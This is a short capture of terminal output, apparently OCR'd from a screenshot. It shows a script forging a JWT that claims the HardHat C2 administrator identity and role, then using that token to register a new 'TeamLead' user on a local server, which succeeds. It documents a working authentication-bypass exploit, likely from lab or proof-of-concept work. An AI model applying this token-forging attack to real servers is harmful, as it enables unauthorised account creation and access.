 [+] Generated JWT (first 50 chars):
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJIY
[+] Sending request to URL: https://127.0.0.1:5000/Login/Register
[+] Headers and JSON payload:
    Headers: {'Authorization': 'Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJIYXJkSGF0X0FkbWluIiwianRpIjoiN2JjNWQ5NjMtYjU1NS00N2Vk
LWJjMzAtMTFjMzQxM2NmZjI2IiwiaHR0cDovL3NjaGVtYXMueG1sc29hcC5vcmcvd3MvMjAwNS8wNS9pZGVudGl0eS9jbGFpbXMvbmFtZWlkZW50aWZpZXIiOiIxIiwiaXNzIjoiaGFy
ZGhhdGMyLmNvbSIsImF1ZCI6ImhhcmRoYXRjMi5jb20iLCJpYXQiOjE3Mzc1NzAwNjUsImV4cCI6MTczOTk4OTI2NSwiaHR0cDovL3NjaGVtYXMubWljcm9zb2Z0LmNvbS93cy8yMDA4
LzA2L2lkZW50aXR5L2NsYWltcy9yb2xlIjoiQWRtaW5pc3RyYXRvciJ9.f-y-2Jo1MXQbBUR_ShTsk6ngeG_pnOfagAaG045iJ8g', 'Content-Type': 'application/json'}
    JSON Payload: {'password': 'pfapostol', 'role': 'TeamLead', 'username': 'pfapostol'}
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1062: InsecureRequestWarning: Unverified HTTPS request is being made to host '127.0
.0.1'. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/1.26.x/advanced-usage.html#ssl-warnings
  warnings.warn(
[+] Response status code: 200
[+] Response content: User pfapostol created
激活 Windows